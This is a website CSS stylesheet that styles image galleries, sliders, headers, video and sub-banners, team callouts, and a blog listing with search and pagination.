.gallery-thumbnail-layout.row > * { padding: 0 0.625rem; margin: 0 0 1.25rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.9375rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.9375rem; margin: 0 0 1.875rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 12.5rem; text-decoration: none; color: #fff; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); border-radius: 5px; padding: 1.25rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

#gallery-img-container .flex-direction-nav .flex-prev, #gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.625rem; }

#gallery-img-container .flex-direction-nav .flex-next, #gallery-thumb-container .flex-direction-nav .flex-next { right: 0.625rem; }

#gallery-img-container .flex-direction-nav a, #gallery-thumb-container .flex-direction-nav a { height: 2.5rem; }

#gallery-img-container .flex-direction-nav a:hover::before, #gallery-thumb-container .flex-direction-nav a:hover::before { color: #fff; }

#gallery-img-container .flex-direction-nav a::before, #gallery-thumb-container .flex-direction-nav a::before { line-height: 2.1875rem; color: rgba(255, 255, 255, 0.75); text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 1.25rem; -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); max-height: 50rem; }

#gallery-img-container .swiper-slide { height: 0; width: 100%; padding-top: 56.25%; position: relative; }

#gallery-img-container .swiper-slide a { display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; }

#gallery-img-container img { position: absolute; left: 50%; top: 50%; -o-object-fit: cover; object-fit: cover; height: 100%; width: 100%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.625rem; text-align: center; background-color: rgba(50, 89, 175, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-thumb-container { position: relative; padding: 0 0 0.625rem; }

#gallery-thumb-container .swiper-slide { position: relative; height: 9.375rem; overflow: clip; }

#gallery-thumb-container .swiper-slide img { -o-object-fit: cover; object-fit: cover; width: 100%; height: 100%; }

#gallery-thumb-container .swiper-slide:hover img { opacity: .8; }

#gallery-thumb-container .swiper-slide.swiper-slide-thumb-active img { opacity: 1; }

#gallery-thumb-container img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); margin: 0 0.3125rem; max-width: none; min-width: 100%; min-height: 100%; opacity: .35; -webkit-transition: opacity .3s; transition: opacity .3s; }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.3125rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: static; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

.page-header .fixed-position-wrapper { z-index: 30; top: 0; width: 100%; position: fixed; background: inherit; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: static; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: static; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; background-image: url("/images/BackgroundTextiure.svg"); background-attachment: fixed; background-position: center; background-repeat: no-repeat; background-size: cover; }

@supports (-webkit-touch-callout: inherit) { .content { background-attachment: scroll; } }

.content .content-text { padding: 2.8125rem 20px; }

.content .content-sub-text { background: transparent; padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.8125rem 30px; }
  .content .content-sub-text { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5.625rem 30px; }
  .content .content-sub-text { padding: 5.625rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5.625rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5.625rem 30px; } }

.extra-content { padding: 2.8125rem 10px; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5.625rem 15px; } }

.page__about .content-text { padding-bottom: 0; }

.page__about .extra-content.extra-content_1 { text-align: center; background-image: url("/images/anout-bg-1.jpg"); background-size: cover; background-repeat: no-repeat; background-position: center; position: relative; }

.page__about .extra-content.extra-content_1 img { margin: 0 auto; width: 100%; max-width: 90%; }

@media print, screen and (min-width: 64em) { .page__about .extra-content.extra-content_1 { min-height: 600px; }
  .page__about .extra-content.extra-content_1 img { position: absolute; margin: 0; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: 496px; } }

.page__basic .extra-content.extra-content_1 { background-color: #F8F8F8; }

.page__basic .careers form .fm-qt-ADDRESS .fm-question { display: none; }

@media print, screen and (min-width: 40em) { .page__basic .careers form .fm-qt-PHONE_ALLSELECT, .page__basic .careers form .fm-qt-EMAIL { width: 50%; float: left; padding-right: 0; padding-left: 0; }
  .page__basic .careers form .fm-qt-PHONE_ALLSELECT, .page__basic .careers form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), .page__basic .careers form .fm-qt-EMAIL, .page__basic .careers form .fm-qt-EMAIL:last-child:not(:first-child) { float: left; clear: none; }
  .page__basic .careers form .fm-qt-PHONE_ALLSELECT:last-child:not(:first-child), .page__basic .careers form .fm-qt-EMAIL:last-child:not(:first-child) { float: right; }
  .page__basic .careers form .fm-qt-EMAIL { padding-right: 0.3125rem; }
  .page__basic .careers form .fm-qt-PHONE_ALLSELECT { padding-left: 0.3125rem; } }

.location_result_box a.cta-box { display: block; text-align: center; font-size: 1.25rem; font-weight: 700; }

.location_result_box a.cta-box:last-of-type { margin-bottom: 10px; }

.location_result_box a.location-nav-item { display: block; font-size: 1rem; color: #4D4D4D; border-bottom: 0.5px solid rgba(0, 0, 0, 0.36); padding: 0 0 10px; margin: 5px 0 0; -webkit-transition: 0.3s ease-out; transition: 0.3s ease-out; }

.location_result_box a.location-nav-item:last-of-type { border-bottom: 0; padding-bottom: 0; }

.location_result_box a.location-nav-item:first-of-type { margin-top: 0; }

.location_result_box a.location-nav-item:hover, .location_result_box a.location-nav-item:focus, .location_result_box a.location-nav-item.active { font-weight: 700; color: #4B9DFF; }

@media print, screen and (min-width: 64em) { #page-id-955 .content-text { padding: 3.75rem 30px; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.875rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.875rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.875rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; }

.home-page.content .content-text { padding: 2.8125rem 20px; }

.home-page.content .content-sub-text { padding: 2.8125rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.8125rem 30px; }
  .home-page.content .content-sub-text { padding: 2.8125rem 30px; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5.625rem 30px; }
  .home-page.content .content-sub-text { padding: 5.625rem 30px; } }

#page-id-1 .extra-content { background-size: cover; background-position: center; background-repeat: no-repeat; }

#page-id-1 .extra-content.extra-content_1 { background-image: url("/images/home-extra-1.jpg"); color: #fff; }

#page-id-1 .extra-content.extra-content_1 h1, #page-id-1 .extra-content.extra-content_1 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .extra-content.extra-content_1 #sub-banner-container > *, #page-id-1 .extra-content.extra-content_1 #sub-banner-container .sub-banner__heading, #sub-banner-container #page-id-1 .extra-content.extra-content_1 .sub-banner__heading, #page-id-1 .extra-content.extra-content_1 h2, #page-id-1 .extra-content.extra-content_1 a.myce-callout .callout-content .heading, a.myce-callout .callout-content #page-id-1 .extra-content.extra-content_1 .heading, #page-id-1 .extra-content.extra-content_1 h3, #page-id-1 .extra-content.extra-content_1 .sidebar-heading, #page-id-1 .extra-content.extra-content_1 p { color: inherit; }

@media print, screen and (min-width: 64em) { #page-id-1 .extra-content.extra-content_1 h1, #page-id-1 .extra-content.extra-content_1 .sub-banner #sub-banner-container > *, .sub-banner #page-id-1 .extra-content.extra-content_1 #sub-banner-container > *, #page-id-1 .extra-content.extra-content_1 #sub-banner-container .sub-banner__heading, #sub-banner-container #page-id-1 .extra-content.extra-content_1 .sub-banner__heading { font-size: 1.875rem; } }

#page-id-1 .extra-content.extra-content_2, #page-id-1 .extra-content.extra-content_4 { background-image: url("/images/BackgroundTextiure.svg"); background-attachment: fixed; background-position: center; background-repeat: no-repeat; background-size: cover; }

@supports (-webkit-touch-callout: inherit) { #page-id-1 .extra-content.extra-content_2, #page-id-1 .extra-content.extra-content_4 { background-attachment: scroll; } }

#page-id-1 .extra-content.extra-content_3 { background-image: url("/images/home-extra-3.jpg"); color: #fff; }

#page-id-1 .extra-content.extra-content_3 h2, #page-id-1 .extra-content.extra-content_3 a.myce-callout .callout-content .heading, a.myce-callout .callout-content #page-id-1 .extra-content.extra-content_3 .heading, #page-id-1 .extra-content.extra-content_3 h3, #page-id-1 .extra-content.extra-content_3 .sidebar-heading, #page-id-1 .extra-content.extra-content_3 p { color: inherit; }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 1.25rem; font-weight: 700; }

.home-3_mission blockquote q { font-weight: 400; font-style: normal; }

.home-3_mission blockquote cite { font-weight: 700; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 2.5rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.25rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { font-size: 3.125rem; } }

.home-3_content { margin-top: 1.25rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 0.625rem; }

.home-3_content h2, .home-3_content a.myce-callout .callout-content .heading, a.myce-callout .callout-content .home-3_content .heading { font-weight: 700; }

.home-3_content p { color: #707070; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.5rem; }
  .home-3_content.row + .row { margin-top: 5rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2, .page__home-3 .content.home-page a.myce-callout .callout-content .heading, a.myce-callout .callout-content .page__home-3 .content.home-page .heading { margin-top: 0.625rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #1b3160; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.5rem 0.9375rem 0.625rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.75rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.75rem 0.9375rem 1.25rem 0.9375rem; color: #fff; font-size: 1.75rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 9.375rem; }
  .sub-banner #sub-banner-container > * { margin: 5rem 0.9375rem 1.25rem 0.9375rem; font-size: 2rem; } }

.case-studies #main-content { background: #F7F7F7; }

.team-callout { height: calc(100% - 40px); margin: 20px 0; background-color: #fff; position: relative; border-radius: 10px; -webkit-box-shadow: 0 5px 12px rgba(0, 0, 0, 0.1); box-shadow: 0 5px 12px rgba(0, 0, 0, 0.1); overflow: hidden; text-align: left; }

.team-callout .team-callouts-image { height: 425px; position: relative; overflow: hidden; }

.team-callout .team-callouts-image img { position: absolute; margin: 0; width: auto; height: auto; min-width: 100%; min-height: 100%; top: 0; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); -o-object-fit: cover; object-fit: cover; }

.team-callout .callout-content { padding: 20px; }

.team-callout .callout-content .heading { color: #000; font-size: 1.6875rem; font-weight: 700; margin-bottom: 5px; line-height: 1.1; }

.team-callout .callout-content .heading span { display: block; margin-bottom: 5px; color: #3259AF; text-transform: uppercase; font-size: 0.8125rem; }

.team-callout .callout-content p { font-size: 1rem; }

.services-parent #main-content { -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent #main-content a { color: #8AC0FF; -webkit-transition: .3s; transition: .3s; }

.services-parent #main-content a:hover, .services-parent #main-content a:focus { color: #3259AF; }

@media print, screen and (min-width: 64em) { .services-parent #main-content h1, .services-parent #main-content .sub-banner #sub-banner-container > *, .sub-banner .services-parent #main-content #sub-banner-container > *, .services-parent #main-content #sub-banner-container .sub-banner__heading, #sub-banner-container .services-parent #main-content .sub-banner__heading { font-size: 2.5rem; }
  .services-parent #main-content h2, .services-parent #main-content a.myce-callout .callout-content .heading, a.myce-callout .callout-content .services-parent #main-content .heading { font-size: 1.375rem; margin-bottom: 0.625rem; } }

.services-parent #extra-content_1 { background-color: #F7F7F7; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); }

.services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 0.625rem 0; }

@media print, screen and (min-width: 40em) { .services-parent img.noframe, .services-parent img.noframe__rounded, .services-parent img.picframe, .services-parent img.innerframe { margin: 1.25rem 0 0.625rem; height: 3.75rem; width: auto; } }

/*======================================= Banner - Full Width =======================================*/
.video-banner { position: relative; text-align: center; color: #fff; background-color: #000; background-image: url("https://placehold.it/2000"); background-position: center; background-repeat: no-repeat; background-size: cover; overflow: hidden; }

.video-banner::before, .video-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.video-banner::after { clear: both; }

.video-banner .myce-video { -o-object-fit: cover; object-fit: cover; width: 100%; height: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.video-banner .banner-filter { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); background: #191414; background: -webkit-gradient(linear, left bottom, left top, from(rgba(25, 20, 20, 0.67)), to(#191414)); background: linear-gradient(0deg, rgba(25, 20, 20, 0.67) 0%, #191414 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#191414", endColorstr="#191414", GradientType=1); width: 110%; height: 110%; display: block; z-index: 6; opacity: 0.9; }

.video-banner iframe { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: 270vw; height: 180vw; }

.video-banner::before { content: none; }

.video-banner > .row.columns { z-index: 10; position: relative; }

.video-banner br { display: none; }

.video-banner .button { margin: 0 auto; }

.video-banner__heading { margin: 3.75rem 1.25rem 0.625rem 1.25rem; color: inherit; font-family: "mundial", sans-serif; font-size: 2.5rem; line-height: 1.1; font-weight: 700; }

.video-banner__message { margin: 0 1.25rem 1.25rem 1.25rem; color: inherit; font-size: 1.125rem; font-weight: 400; }

.video-banner__message span { font-weight: 700; color: #8AC0FF; }

.video-banner__button { margin: 0 0.625rem 3.75rem 0.625rem; }

@media print, screen and (min-width: 40em) { .video-banner { background-image: url("https://placehold.it/2000"); }
  .video-banner iframe { width: 120vw; height: 100vw; }
  .video-banner br { display: inline-block; }
  .video-banner__heading { margin: 2.5rem 1.25rem 0.625rem 1.25rem; font-size: 2.8125rem; }
  .video-banner__message { margin: 0.625rem auto 1.25rem; font-size: 1.125rem; max-width: 100%; }
  .video-banner__button { margin: 0 0.625rem 2.5rem 0.625rem; } }

@media print, screen and (min-width: 64em) { .video-banner .myce-video { max-width: none; }
  .video-banner__heading { margin: 8.125rem 0 0.625rem 0; font-size: 3.375rem; }
  .video-banner__message { margin: 0.625rem auto 1.25rem; font-size: 1.125rem; }
  .video-banner__button { margin: 0 0 11.25rem 0; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #000; background-image: none; color: #fff; text-align: center; background-size: cover; background-position: center; background-repeat: no-repeat; }

.sub-banner .banner-filter { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); background: #191414; background: -webkit-gradient(linear, left bottom, left top, from(rgba(25, 20, 20, 0.67)), to(#191414)); background: linear-gradient(0deg, rgba(25, 20, 20, 0.67) 0%, #191414 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#191414", endColorstr="#191414", GradientType=1); width: 100%; height: 100%; display: block; z-index: 6; opacity: .7; }

.sub-banner .row { position: relative; z-index: 10; }

#sub-banner-container .sub-banner__heading { display: block; margin: 2.5rem 0.9375rem 1.875rem 0.9375rem; padding-bottom: 0; border-bottom: none; color: inherit; font-size: 1.875rem; font-weight: 700; }

#sub-banner-container .sub-banner__message { display: block; margin: 0 0.9375rem 3.75rem 0.9375rem; padding-bottom: 0; color: inherit; font-size: 1.125rem; font-weight: 400; line-height: 1.35; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: none; }
  #sub-banner-container .sub-banner__heading { margin: 3.75rem 0.9375rem 1.875rem 0.9375rem; color: inherit; font-size: 2.8125rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 3.75rem; color: inherit; font-size: 1.125rem; max-width: 46.4375rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 9.375rem; }
  #sub-banner-container .sub-banner__heading { margin: 5rem 0.9375rem 1.875rem 0.9375rem; font-size: 3.125rem; }
  #sub-banner-container .sub-banner__message { margin: 0 auto 7.5rem; font-size: 1.125rem; } }

/*======================================= Sliding Gallery Banner =======================================*/
.banner-slider-cta { background-color: #000; color: #fff; }

.banner-slider-cta .swiper-slide { -webkit-transition-duration: 300ms !important; transition-duration: 300ms !important; }

.banner-slider-cta .slide-container { padding: 1.875rem 0; background-position: center; background-size: cover; background-repeat: no-repeat; position: relative; }

.banner-slider-cta .slide-container::after { content: ""; background: #8AC0FF bottom center/cover no-repeat; opacity: 0.4; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }

.banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }

.banner-slider-cta__heading { color: inherit; padding: 0 0 0.625rem; line-height: 1.1; }

.banner-slider-cta__message { color: inherit; padding: 0 0 1.25rem; font-family: "mundial", sans-serif; font-weight: 400; line-height: 1.35; }

.banner-slider-cta__button { color: #3259AF; background: #fff; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; margin: 0 0 0.9375rem 0; -webkit-box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.2); box-shadow: 0 0.1875rem 0.375rem rgba(0, 0, 0, 0.2); }

.banner-slider-cta__button:hover, .banner-slider-cta__button:focus { color: #fff; background: #3259AF; }

.banner-slider-cta-button__0 { color: #fff; background: #3259AF; }

.banner-slider-cta-button__0:hover, .banner-slider-cta-button__0:focus { color: #fff; background: #4B9DFF; }

@media print, screen and (max-width: 39.99875em) { .banner-slider-cta { text-align: center; }
  .banner-slider-cta__button { max-width: 100%; display: block; }
  .banner-slider-cta__button:last-child { margin-bottom: 1.875rem; } }

.banner-slider-cta .columns { max-width: calc(100% - 20px); }

@media print, screen and (min-width: 40em) { .banner-slider-cta .columns { max-width: calc(100% - 30px); } }

@media print, screen and (min-width: 40em) { .banner-slider-cta .slide-container { padding: 5rem 0; }
  .banner-slider-cta__heading { padding: 0 0 0.625rem; font-family: "mundial", sans-serif; font-weight: 700; }
  .banner-slider-cta__message { padding: 0 0 1.25rem; }
  .banner-slider-cta__button { margin: 0 0.9375rem 0.9375rem 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 12.5rem 0; position: relative; }
  .banner-slider-cta .slide-container::after { content: ""; background: #000 bottom center/cover no-repeat; opacity: 0.3; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: 100%; width: 100%; display: block; }
  .banner-slider-cta .slide-container > .row { position: relative; z-index: 1; }
  .banner-slider-cta__heading { padding: 0 0 0.625rem; }
  .banner-slider-cta__message { padding: 0 0 1.25rem; }
  .banner-slider-cta__button { margin: 0 0.9375rem 0.9375rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.625rem; }

.swiper-pagination-bullet { height: 0.625rem; width: 0.625rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.25rem; width: 1.25rem; } }

.page__blog .content.sub-page .content-text { padding-bottom: 0; margin-bottom: -30px; }

.blog-page.content .content-text { padding: 1.875rem 0.9375rem; }

.blog-page.content .content-sub-text { padding: 0.9375rem; }

@media print, screen and (min-width: 40em) { .blog-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .blog-page.content .content-sub-text { padding: 0.9375rem; } }

@media print, screen and (min-width: 64em) { .blog-page.content { padding-bottom: 0; }
  .blog-page.content .content-text { padding: 2.5rem 0.625rem 2.5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.25rem 0.9375rem; } }

@media screen and (min-width: 78.75em) { .blog-page.content .content-text { padding: 2.5rem 0.625rem 5rem 0.625rem; }
  .blog-page.content .content-sub-text { padding: 1.875rem 2.5rem; } }

.blog-page { padding-bottom: 0; color: #707070; font-size: 1rem; }

.blog-page .blog-articles a { text-decoration: none; }

.blog-page .article-wrap { display: block; position: relative; margin: 0 auto 1.25rem; border-radius: 0 3px 3px 0; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); box-shadow: 0 0 15px rgba(0, 0, 0, 0.15); overflow: hidden; height: 95%; border-left: 7px solid #4B9DFF; background-color: #fff; }

.blog-page .article-wrap:hover .article-preview, .blog-page .article-wrap:focus .article-preview { color: #4B9DFF; }

.blog-page .article-wrap:hover > .preview-image img, .blog-page .article-wrap:focus > .preview-image img { -webkit-transform: translate(-50%, -50%) scale(1.1); transform: translate(-50%, -50%) scale(1.1); }

.blog-page .preview-image { position: relative; width: 100%; height: 0; padding-top: 5%; overflow: hidden; margin-bottom: 0.625rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-page .preview-image img { max-width: none; -ms-flex-negative: 0; flex-shrink: 0; min-width: 100%; min-height: 100%; -o-object-fit: cover; object-fit: cover; inline-size: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.blog-page .article-preview { color: #3259AF; padding: 0 1.25rem 1.25rem; }

.blog-page .article-preview > * { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }

.blog-page .article-heading { color: #000; font-size: 1.375rem; font-weight: 700; line-height: 1em; margin: 0 0 0.625rem; }

.blog-page .article-snippet { color: #4D4D4D; font-size: 1rem; overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-line-clamp: 2; /* number of lines to show */ -webkit-box-orient: vertical; }

.blog-page .main-article .article-snippet { margin: 10px 0; }

@media print, screen and (min-width: 40em) { .blog-page .main-article .article-image { margin-bottom: 0; }
  .blog-page .article-wrap.main-article:hover .article-preview, .blog-page .article-wrap.main-article:focus .article-preview { background-color: white; color: #3259AF; }
  .blog-page .main-article .article-preview { padding: 0.625rem 1.25rem 1.25rem; position: absolute; top: auto; bottom: 0; overflow: hidden; background-color: white; width: 100%; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; }
  .blog-page .article-heading { padding-top: 10px; font-size: 1.25rem; }
  .blog-page .main-article .article-heading { font-size: 1.75rem; margin: 0; } }

@media print, screen and (min-width: 64em) { .blog-page .row.blog-results { margin-top: 1.25rem !important; }
  .blog-page .preview-image { padding-top: 22%; }
  .blog-page .article-preview { padding: 0 1.25rem 1.25rem; } }

.blog-nav-menu { margin: 0 auto 1.25rem; font-size: 1.125rem; font-weight: 600; }

.blog-nav-menu.row { margin-right: -0.15625rem !important; margin-left: -0.15625rem !important; }

.blog-nav-menu > * { margin-bottom: 0.3125rem; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.15625rem; padding-left: 0.15625rem; min-width: 0; }

.blog-nav-menu a { text-decoration: none; color: inherit; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; background-color: #fff; }

.blog-nav-menu a:hover, .blog-nav-menu a:focus { background-color: #cacaca; color: #707070; }

@media print, screen and (min-width: 40em) { .blog-nav-menu { font-size: 1.125rem; } }

@media print, screen and (max-width: 63.99875em) { .blog-nav-menu > .small-12 { -webkit-box-flex: 1; -ms-flex: 1 1 100%; flex: 1 1 100%; } }

.blog-nav a.button svg { display: none; }

@media print, screen and (min-width: 64em) { .blog-nav a.button { margin-bottom: 10px; } }

.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #fff; border-radius: 1.875rem; font-weight: 600; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #3259AF; }

.blog-nav-menu a.see-all-news { background-color: #4B9DFF; }

.blog-nav-menu form { margin-bottom: 1.25rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.3125rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.875rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); box-shadow: 0 0 10px rgba(0, 0, 0, 0.16); }

.blog-search input { height: 3.4375rem; padding-right: 3.4375rem; font-size: 1rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.875rem; font-weight: 600; }

.blog-search input::-webkit-input-placeholder { color: #707070; opacity: 1; }

.blog-search input:-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

.blog-search input::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

.blog-search input:-ms-input-placeholder { color: #707070; opacity: 1; }

.blog-search input select.form_select[data-selected=""] { color: #707070; opacity: 1; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1.125rem; line-height: 1; background-color: #fff; color: #4D4D4D; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1.125rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #4D4D4D; }

.blog-pagination li { display: inline-block; }

